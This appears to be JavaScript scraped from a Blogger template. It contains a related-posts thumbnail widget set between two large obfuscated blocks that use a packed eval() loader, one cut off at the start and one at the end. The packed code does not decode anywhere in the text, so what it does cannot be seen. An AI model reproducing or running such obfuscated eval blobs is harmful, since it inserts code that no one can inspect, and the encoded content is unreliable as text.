t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\s\\a\\u\\a\\j\\a\\q\\a\\i\\a\\r\\a\\y\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\n\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1m\\a\\1c\\a\\1f\\a\\J\\a\\D\\a\\n\\a\\l\\a\\t\\a\\g\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\x\\a\\i\\a\\k\\a\\k\\a\\s\\a\\b\\x\\a\\J\\a\\u\\a\\j\\a\\v\\a\\i\\a\\1a\\a\\s\\a\\v\\a\\p\\a\\D\\a\\n\\a\\l\\a\\s\\a\\v\\a\\y\\a\\y\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\x\\a\\i\\a\\x\\a\\y\\a\\k\\a\\p\\a\\x\\a\\t\\a\\p\\a\\D\\a\\j\\a\\1e\\a\\i\\a\\f\\a\\k\\a\\y\\a\\D\\a\\T\\a\\v\\a\\O\\a\\n\\a\\1e\\a\\y\\a\\k\\a\\f\\a\\t\\a\\p\\a\\A\\a\\x\\a\\t\\a\\k\\a\\1b\\a\\u\\a\\j\\a\\r\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\l\\a\\f\\a\\t\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\g\\a\\b\\L\\a\\13\\a\\g\\a\\q\\a\\f\\a\\t\\a\\p\\a\\g\\a\\d\\a\\j\\a\\H\\a\\i\\a\\f\\a\\g\\a\\l\\a\\f\\a\\t\\a\\k\\a\\y\\a\\x\\a\\y\\a\\k\\a\\p\\a\\A\\a\\g\\a\\d\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\s\\a\\u\\a\\j\\a\\q\\a\\i\\a\\r\\a\\y\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1m\\a\\1c\\a\\u\\a\\j\\a\\b\\w\\a\\i\\a\\w\\a\\n\\a\\1h\\a\\J\\a\\f\\a\\b\\14\\a\\f\\a\\G\\a\\s\\a\\1f\\a\\J\\a\\b\\w\\a\\n\\a\\l\\a\\t\\a\\i\\a\\g\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\g\\a\\u\\a\\i\\a\\b\\w\\a\\T\\a\\1a\\a\\O\\a\\n\\a\\1e\\a\\s\\a\\u\\a\\j\\a\\r\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\l\\a\\f\\a\\t\\a\\p\\a\\b\\14\\a\\j\\a\\g\\a\\b\\i\\a\\i\\a\\f\\a\\g\\a\\1n\\a\\b\\18\\a\\f\\a\\j\\a\\g\\a\\b\\N\\a\\i\\a\\f\\a\\g\\a\\b\\t\\a\\f\\a\\j\\a\\g\\a\\H\\a\\i\\a\\f\\a\\g\\a\\m\\a\\f\\a\\j\\a\\1e\\a\\i\\a\\f\\a\\k\\a\\y\\a\\g\\a\\u\\a\\y\\a\\k\\a\\f\\a\\j\\a\\g\\a\\b\\B\\a\\i\\a\\f\\a\\g\\a\\m\\a\\f\\a\\t\\a\\p\\a\\A\\a\\b\\14\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\s\\a\\u\\a\\j\\a\\q\\a\\i\\a\\r\\a\\y\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1m\\a\\1c\\a\\u\\a\\j\\a\\q\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\f\\a\\f\\a\\t\\a\\k\\a\\y\\a\\V\\a\\J\\a\\I\\a\\10\\a\\b\\B\\a\\G\\a\\y\\a\\k\\a\\n\\a\\n\\a\\n\\a\\p\\a\\E\\a\\t\\a\\j\\a\\p\\a\\m\\a\\j\\a\\H\\a\\i\\a\\f\\a\\12\\a\\13\\a\\1n\\a\\f\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\19\\a\\j\\a\\b\\F\\a\\p\\a\\A\\a\\m\\a\\t\\a\\p\\a\\A\\a\\E\\a\\t\\a\\p\\a\\A\\a\\w\\a\\t\\a\\k\\a\\1b\\a\\1b\\a\\1b\\a\\w\\a\\n\\a\\b\\k\\a\\i\\a\\q\\a\\s\\a\\w\\a\\n\\a\\g\\a\\V\\a\\n\\a\\g\\a\\b\\f\\a\\i\\a\\f\\a\\g\\a\\19\\a\\f\\a\\s\\a\\u\\a\\j\\a\\b\\16\\a\\i\\a\\b\\h\\a\\n\\a\\g\\a\\1f\\a\\J\\a\\f\\a\\g\\a\\b\\M\\a\\f\\a\\G\\a\\s\\a\\b\\x\\a\\J\\a\\u\\a\\j\\a\\v\\a\\i\\a\\1a\\a\\s\\a\\v\\a\\p\\a\\b\\16\\a\\n\\a\\l\\a\\s\\a\\v\\a\\y\\a\\y\\a\\G\\a\\1c\\a\\b\\16\\a\\T\\a\\v\\a\\O\\a\\n\\a\\b\\k\\a\\i\\a\\k\\a\\k\\a\\1b\\a\\1b\\a\\g\\a\\b\\s\\a\\n\\a\\g\\a\\b\\14\\a\\i\\a\\g\\a\\b\\G\\a\\J\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\h\\a\\i\\a\\b\\h\\a\\n\\a\\g\\a\\w\\a\\J\\a\\f\\a\\g\\a\\b\\F\\a\\f\\a\\G\\a\\s\\a\\1f\\a\\J\\a\\h\\a\\i\\a\\i\\a\\g\\a\\b\\16\\a\\G\\a\\1c\\a\\g\\a\\b\\s\\a\\n\\a\\g\\a\\b\\b\\a\\n\\a\\1d\\a\\i\\a\\f\\a\\g\\a\\b\\m\\a\\b\\C\\a\\A\\a\\A\\a\\b\\I\\a\\n\\a\\b\\J\\a\\n\\a\\b\\g\\a\\A\\a\\f\\a\\1b\\a\\h\\a\\n\\a\\b\\b\\a\\J\\a\\f\\a\\1d\\a\\f\\a\\10\\a\\f\\a\\g\\a\\b\\m\\a\\b\\C\\a\\A\\a\\A\\a\\b\\I\\a\\n\\a\\b\\J\\a\\n\\a\\b\\g\\a\\A\\a\\f\\a\\G\\a\\s\\a\\h\\a\\n\\a\\b\\b\\a\\J\\a\\f\\a\\g\\a\\b\\h\\a\\f\\a\\10\\a\\f\\a\\g\\a\\b\\w\\a\\f\\a\\G\\a\\s\\a\\h\\a\\n\\a\\b\\b\\a\\J\\a\\f\\a\\18\\a\\f\\a\\10\\a\\f\\a\\g\\a\\b\\x\\a\\j\\a\\g\\a\\b\\p\\a\\j\\a\\g\\a\\b\\g\\a\\f\\a\\G\\a\\s\\a\\h\\a\\n\\a\\b\\k\\a\\i\\a\\f\\a\\g\\a\\1h\\a\\f\\a\\1b\\Y\\U\\Y\\a\\c\\Y\\U\\Y\\a\\C\\a\\E\\a\\o\\a\\v\\a\\l\\Y\\U\\Y\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1n\\a\\m\\a\\q\\a\\c\\a\\d\\a\\v\\a\\1n\\a\\c\\a\\x\\a\\r\\a\\z\\a\\l\\a\\X\\a\\c\\a\\c\\a\\w\\a\\o\\a\\m\\a\\C\\a\\C\\a\\c\\a\\v\\a\\x\\a\\D\\a\\c\\a\\E\\a\\r\\a\\C\\a\\l\\a\\c\\a\\c\\a\\X\\a\\q\\a\\h\\a\\H\\a\\c\\a\\C\\a\\q\\a\\w\\a\\c\\a\\E\\a\\r\\a\\C\\a\\l\\a\\I\\a\\q\\a\\o\\a\\c\\a\\o\\a\\v\\a\\c\\a\\c\\a\\l\\a\\X\\a\\I\\a\\x\\a\\u\\a\\c\\a\\c\\a\\d\\a\\m\\a\\l\\a\\h\\a\\c\\a\\C\\a\\I\\a\\x\\a\\x\\a\\m\\a\\q\\a\\V\\a\\g\\a\\c\\a\\c\\a\\o\\a\\h\\a\\z\\a\\D\\a\\l\\a\\X\\a\\c\\a\\w\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\c\\a\\o\\a\\v\\a\\z\\a\\1e\\a\\c\\a\\x\\a\\r\\a\\q\\a\\h\\a\\c\\a\\b\\i\\a\\b\\N\\a\\c\\a\\C\\a\\l\\a\\q\\a\\v\\a\\E\\a\\b\\F\\a\\l\\a\\x\\a\\o\\a\\1h\\a\\m\\a\\D\\a\\C\\a\\c\\a\\h\\a\\z\\a\\l\\a\\q\\a\\V\\a\\c\\a\\1f\\a\\r\\a\\z\\a\\l\\a\\v\\a\\z\\a\\I\\a\\h\\a\\c\\a\\l\\a\\v\\a\\l\\a\\o\\a\\h\\a\\c\\a\\v\\a\\H\\a\\c\\a\\C\\a\\E\\a\\o\\a\\v\\a\\l\\a\\c\\a\\m\\a\\q\\a\\q\\a\\c\\a\\v\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\c\\a\\v\\a\\z\\a\\z\\a\\h\\a\\q\\a\\b\\F\\a\\1h\\a\\1m\\a\\b\\c\\a\\c\\a\\b\\p\\a\\h\\a\\m\\a\\d\\a\\v\\a\\z\\a\\D\\a\\c\\a\\h\\a\\o\\a\\h\\a\\x\\a\\c\\a\\C\\a\\h\\a\\l\\a\\19\\a\\l\\a\\l\\a\\q\\a\\v\\a\\u\\a\\I\\a\\l\\a\\h\\a\\c\\a\\v\\a\\x\\a\\m\\a\\D\\a\\h\\a\\c\\a\\w\\a\\r\\a\\x\\a\\x\\a\\h\\a\\z\\a\\l\\a\\c\\a\\h\\a\\o\\a\\C\\a\\h\\a\\c\\a\\l\\a\\m\\a\\D\\a\\c\\a\\d\\a\\r\\a\\w\\a\\I\\a\\x\\a\\h\\a\\z\\a\\l\\a\\c\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\c\\a\\H\\a\\r\\a\\q\\a\\c\\a\\u\\a\\q\\a\\c\\a\\w\\a\\r\\a\\x\\a\\c\\a\\D\\a\\h\\a\\l\\a\\b\\W\\a\\o\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\C\\a\\18\\a\\V\\a\\1h\\a\\m\\a\\D\\a\\b\\K\\a\\m\\a\\x\\a\\h\\a\\c\\a\\w\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\g\\a\\c\\a\\C\\a\\o\\a\\v\\a\\w\\a\\h\\a\\c\\a\\E\\a\\b\\16\\a\\b\\M\\a\\c\\a\\u\\a\\h\\a\\m\\a\\I\\a\\l\\a\\V\\a\\l\\a\\h\\a\\x\\a\\E\\a\\o\\a\\m\\a\\l\\a\\h\\a\\C\\a\\c\\a\\q\\a\\h\\a\\E\\a\\o\\a\\m\\a\\w\\a\\h\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\c\\a\\c\\a\\X\\a\\l\\a\\l\\a\\E\\a\\c\\a\\v\\a\\D\\a\\c\\a\\b\\t\\a\\b\\N\\a\\1a\\a\\c\\a\\X\\a\\h\\a\\v\\a\\D\\a\\X\\a\\l\\a\\c\\a\\12\\a\\v\\a\\d\\a\\l\\a\\X\\a\\c\\a\\12\\a\\v\\a\\z\\a\\d\\a\\r\\a\\12\\a\\c\\a\\H\\a\\I\\a\\z\\a\\w\\a\\l\\a\\v\\a\\r\\a\\z\\a\\c\\a\\v\\a\\x\\a\\D\\a\\I\\a\\q\\a\\o\\a\\c\\a\\z\\a\\r\\a\\c\\a\\v\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\g\\a\\c\\a\\D\\a\\h\\a\\l\\a\\b\\W\\a\\o\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\18\\a\\V\\a\\b\\16\\a\\d\\a\\c\\a\\I\\a\\o\\a\\c\\a\\I\\a\\q\\a\\o\\a\\c\\a\\H\\a\\q\\a\\m\\a\\x\\a\\h\\a\\u\\a\\r\\a\\q\\a\\d\\a\\h\\a\\q\\a\\c\\a\\w\\a\\q\\a\\h\\a\\m\\a\\l\\a\\h\\a\\b\\g\\a\\I\\a\\x\\a\\x\\a\\m\\a\\q\\a\\V\\a\\19\\a\\z\\a\\d\\a\\1h\\a\\X\\a\\I\\a\\x\\a\\u\\a\\c\\a\\d\\a\\m\\a\\l\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\b\\s\\a\\b\\N\\a\\c\\a\\b\\M\\a\\h\\a\\w\\a\\c\\a\\b\\K\\a\\r\\a\\1n\\a\\c\\a\\b\\h\\a\\w\\a\\l\\a\\c\\a\\b\\g\\a\\h\\a\\E\\a\\c\\a\\19\\a\\I\\a\\D\\a\\c\\a\\b\\b\\a\\I\\a\\o\\a\\c\\a\\b\\b\\a\\I\\a\\z\\a\\c\\a\\u\\a\\b\\B\\a\\c\\a\\12\\a\\q\\a\\m\\a\\E\\a\\E\\a\\h\\a\\q\\a\\c\\a\\1m\\a\\m\\a\\V\\a\\c\\a\\u\\a\\b\\B\\a\\C\\a\\o\\a\\v\\a\\d\\a\\h\\a\\q\\a\\c\\a\\19\\a\\E\\a\\q\\a\\c\\a\\g\\a\\1a\\a\\1a\\a\\c\\a\\V\\a\\h\\a\\m\\a\\q\\a\\c\\a\\C\\a\\w\\a\\q\\a\\r\\a\\o\\a\\o\\a\\v\\a\\z\\a\\D\\a\\c\\a\\C\\a\\l\\a\\V\\a\\o\\a\\h\\a\\c\\a\\d\\a\\v\\a\\C\\a\\E\\a\\o\\a\\m\\a\\V\\a\\c\\a\\u\\a\\o\\a\\r\\a\\w\\a\\1e\\a\\c\\a\\1m\\a\\m\\a\\q\\a\\c\\a\\D\\a\\h\\a\\l\\a\\b\\W\\a\\o\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\C\\a\\18\\a\\V\\a\\1f\\a\\o\\a\\m\\a\\C\\a\\C\\a\\b\\K\\a\\m\\a\\x\\a\\h\\a\\c\\a\\C\\a\\h\\a\\E\\a\\m\\a\\q\\a\\m\\a\\l\\a\\r\\a\\q\\a\\c\\a\\b\\14\\a\\h\\a\\u\\a\\c\\a\\r\\a\\z\\a\\o\\a\\r\\a\\m\\a\\d\\a\\c\\a\\b\\b\\a\\m\\a\\z\\a\\c\\a\\x\\a\\V\\a\\w\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\c\\a\\z\\a\\I\\a\\o\\a\\o\\a\\c\\a\\o\\a\\r\\a\\w\\a\\m\\a\\l\\a\\v\\a\\r\\a\\z\\a\\c\\a\\19\\a\\q\\a\\q\\a\\m\\a\\V\\a\\c\\a\\z\\a\\h\\a\\12\\a\\c\\a\\1d\\a\\r\\a\\v\\a\\z\\a\\c\\a\\m\\a\\I\\a\\l\\a\\X\\a\\r\\a\\q\\a\\c\\a\\q\\a\\h\\a\\H\\a\\c\\a\\d\\a\\r\\a\\H\\a\\r\\a\\o\\a\\o\\a\\r\\a\\12\\a\\c\\a\\1m\\a\\v\\a\\z\\a\\v\\a\\x\\a\\m\\a\\o\\a\\c\\a\\18\\a\\o\\a\\r\\a\\D\\a\\D\\a\\h\\a\\q\\a\\c\\a\\1h\\a\\h\\a\\x\\a\\E\\a\\o\\a\\m\\a\\l\\a\\h\\a\\C\\a\\c\\a\\18\\a\\h\\a\\m\\a\\I\\a\\l\\a\\V\\a\\1h\\a\\h\\a\\x\\a\\E\\a\\o\\a\\m\\a\\l\\a\\h\\a\\C\\Y\\U\\Y\\Y\\U\\Y\\a\\H\\a\\q\\a\\r\\a\\x\\a\\1f\\a\\X\\a\\m\\a\\q\\a\\1f\\a\\r\\a\\d\\a\\h\\Y\\U\\Y\\a\\q\\a\\h\\a\\E\\a\\o\\a\\m\\a\\w\\a\\h\\Y\\U\\Y\\a\\b\\q\\a\\12\\a\\y\\Y\\U\\Y\\a\\b\\q\\a\\u\\Y\\U\\Y\\a\\D\\Y\\S\\1o\\b\\13\\Q\\b\\o\\Q\\b\\n\\U\\b\\r\\U\\Z\\U\\b\\j\\U\\1j\\U\\b\\d\\P\\1g\\1j\\1l\\b\\o\\Q\\Z\\P\\1g\\b\\u\\Q\\Z\\1O\\b\\r\\1A\\15\\R\\L\\S\\1B\\1j\\Q\\b\\1c\\Q\\Z\\1y\\b\\r\\P\\P\\P\\1q\\Q\\Q\\Z\\1l\\Z\\1P\\b\\r\\P\\1S\\b\\1a\\1A\\b\\O\\R\\15\\R\\M\\S\\S\\Q\\Z\\1q\\b\\Z\\P\\1B\\Z\\1F\\b\\10\\Q\\b\\12\\P\\P\\1i\\1o\\b\\T\\Q\\1M\\15\\R\\L\\S\\R\\15\\R\\K\\S\\S\\Q\\1y\\1N\\1y\\U\\b\\O\\P\\P\\1g\\b\\X\\Q\\Z\\1x\\1x\\P\\1g\\b\\d\\R\\1j\\Q\\Z\\P\\S\\1l\\b\\j\\R\\Z\\S\\e\\e\\1j\\Q\\Z\\P\\1i\\1o\\b\\j\\1l\\R\\b\\o\\Q\\1j\\P\\1g\\b\\u\\1s\\b\\d\\R\\1j\\S\\1i\\S\\1o\\1j\\1l\\b\\o\\Q\\P\\1g\\b\\u\\1s\\15\\R\\N\\S\\1i\\1o\\Z\\1l\\b\\1i\\1o\\b\\X\\Q\\Z\\1x\\1x\\P\\1g\\b\\T\\Q\\b\\j\\R\\Z\\S\\P\\1g\\b\\n\\1l\\b\\n\\R\\15\\R\\K\\S\\S\\Q\\b\\1b\\1s\\b\\19\\Q\\15\\R\\14\\S\\1q\\1j\\Q\\Z\\P\\1q\\15\\R\\14\\S\\U\\15\\R\\16\\S\\P\\U\\b\\j\\R\\Z\\S\\P\\1i\\1i\\1o\\b\\u\\1s\\b\\n\\1i\\Q\\15\\R\\W\\S\\U\\b\\1e\\U\\b\\1d\\U\\15\\R\\B\\S\\R\\15\\R\\F\\S\\S\\Q\\15\\R\\b\\S\\P\\U\\W\\U\\1g\\1i\\P\\P","\\e","\\x\\u\\p\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\d\\N\\C\\e\\d\\F\\F\\e\\d\\B\\b\\e\\d\\B\\H\\e\\d\\K\\M\\e\\d\\F\\W\\e\\d\\F\\N\\e\\d\\N\\L\\e\\d\\K\\b\\e\\d\\F\\I\\e\\d\\B\\I\\e\\d\\B\\C\\e\\d\\N\\F\\e\\d\\K\\C\\e\\d\\B\\E\\e\\d\\K\\F\\e\\d\\K\\B\\e\\d\\K\\O\\e\\d\\K\\H\\e\\d\\K\\16\\e\\d\\F\\E\\e\\d\\F\\O\\e\\d\\K\\I\\e\\d\\K\\L\\e\\d\\F\\16\\e\\d\\F\\14\\e\\d\\K\\N\\e\\d\\N\\W\\e\\d\\N\\B\\e\\d\\K\\K\\e\\d\\N\\M\\e\\d\\M\\H\\e\\d\\M\\E\\e\\d\\K\\14\\e\\d\\N\\16\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\B\\e\\d\\F\\C\\e\\d\\N\\N\\e\\1p\\W\\d\\N\\N\\j\\L\\e\\d\\F\\H\\e\\d\\N\\E\\e\\d\\B\\W\\e\\d\\N\\H\\e\\d\\L\\b\\e\\d\\L\\F\\e\\d\\K\\E\\e\\d\\K\\D\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\M\\e\\d\\M\\L\\e\\d\\L\\B\\e\\d\\L\\H\\e\\d\\N\\K\\e\\d\\L\\M\\e\\d\\L\\D\\e\\d\\L\\14\\e\\d\\N\\14\\e\\d\\N\\b\\e\\d\\L\\L\\e\\d\\L\\I\\e\\d\\B\\M\\e\\d\\L\\K\\e\\d\\L\\16\\e\\d\\L\\C\\e\\d\\N\\D\\e\\d\\M\\B\\e\\d\\B\\K\\e\\d\\L\\O\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\L\\e\\d\\L\\N\\e\\d\\L\\E\\e\\d\\B\\F\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\b\\e\\d\\B\\L\\e\\d\\M\\F\\e\\d\\M\\C\\e\\j\\y\\o\\g\\v\\m\\s\\o\\e\\d\\B\\N\\e\\r\\h\\v\\y\\r\\o\\e\\d\\M\\W\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\F\\e\\d\\M\\b\\e\\d\\B\\16\\e\\d\\B\\B\\e\\d\\B\\O\\e\\d\\F\\D\\e\\1p\\W\\d\\B\\f\\F\\c\\d\\K\\e\\d\\B\\14\\e\\d\\M\\14\\e\\d\\M\\16\\e\\d\\M\\M\\e\\d\\B\\D\\e\\d\\M\\K\\e\\d\\M\\D\\e\\18\\v\\r\\m\\o\\k\\e\\m\\j\\e\\z\\l\\m\\p\\h\\e\\d\\M\\N\\e\\F\\16\\e\\v\\s\\18\\v\\r\\m\\o\\k\\e\\B\\K\\e\\A\\c\\r\\e\\h\\A\\c\\p\\e\\u\\c\\r\\x\\h\\V\\o\\v\\e\\B\\M\\e\\o\\h\\z\\e\\19\\h\\k\\I\\d\\u\\e\\d\\F\\M\\e\\K\\F\\e\\b\\b\\14","","\\j\\r\\s\\q\\C\\l\\c\\r\\C\\s\\i\\h","\\r\\h\\u\\p\\c\\g\\h","\\a\\z\\1q","\\a\\f","\\k"];1T(1u(1v,1w,11,1r,1k,1z){1k=1u(11){1t(11<1w?17[4]:1k(1G(11/1w)))+((11=11%1w)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1z[1k(11)]=1r[11]||1k(11)};1r=[1u(1k){1t 1z[1k]}];1k=1u(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1v=1v[17[6]](1Q 1R(17[8]+1k(11)+17[8],17[9]),1r[11])}};1t 1v}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x78|x7C|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6E|x6C|x6D|x72|x6F|x6B|x70|x74|x71|x73|x75|x77|x76|x33|x43|x41|x42|x32|x79|x44|x45|x7A|x36|x34|x35|x37|x46|x29|x28|x5B|x5D|x47|x2C|x49|x30|x48|x22|x4A|x4B|_0xa723x3|x4C|x4E|x38|x4D|x39|_0xff9f|x53|x52|x50|x51|x4F|x55|x54|x58|x7B|x57|x7D|x56|_0xa723x5|x3D|x59|x5A|x3B|x5F|x2B|_0xa723x4|x20|return|function|_0xa723x1|_0xa723x2|x2D|x2F|_0xa723x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYbtK-7WNzxkInk2bGLwdX9VrV1SqHxYSqi3xYzOLBfh2mbKSgiYCtGw5E9m8omdxbNkrqo6TwchsvPZH5F3kunEEdzXQbIM-U2bKtuergR2xTF6BO6XOTaA7ytMFV-YThDLQnEzAFuC1/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 16=["\\b\\14\\1q\\13\\1m\\S\\W\\a\\g\\a\\1f\\a\\l\\a\\g\\a\\b\\1b\\a\\t\\a\\L\\a\\w\\a\\14\\a\\b\\G\\a\\h\\a\\t\\a\\g\\a\\b\\N\\a\\w\\a\\b\\U\\a\\g\\a\\b\\J\\a\\i\\a\\g\\a\\j\\a\\t\\a\\t\\a\\b\\o\\a\\i\\a\\r\\a\\v\\a\\g\\a\\w\\a\\b\\1f\\a\\g\\a\\b\\J\\a\\i\\a\\g\\a\\y\\a\\t\\a\\w\\a\\w\\a\\b\\1c\\a\\17\\a\\p\\a\\D\\a\\h\\a\\g\\a\\X\\a\\l\\a\\g\\a\\U\\a\\t\\a\\w\\a\\p\\a\\E\\a\\t\\a\\b\\O\\a\\q\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\i\\a\\r\\a\\w\\a\\14\\a\\b\\B\\a\\h\\a\\b\\O\\a\\18\\a\\b\\m\\a\\14\\a\\b\\B\\a\\h\\a\\L\\a\\i\\a\\1h\\a\\i\\a\\y\\a\\i\\a\\r\\a\\18\\a\\b\\g\\a\\i\\a\\b\\M\\a\\t\\a\\z\\a\\q\\a\\s\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\b\\b\\a\\f\\a\\c\\a\\q\\a\\b\\A\\a\\l\\a\\o\\a\\h\\a\\f\\a\\g\\a\\V\\a\\f\\a\\c\\a\\z\\a\\w\\a\